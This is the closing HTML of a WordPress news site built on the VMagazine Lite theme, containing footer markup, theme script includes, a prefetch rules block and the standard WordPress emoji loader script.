					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
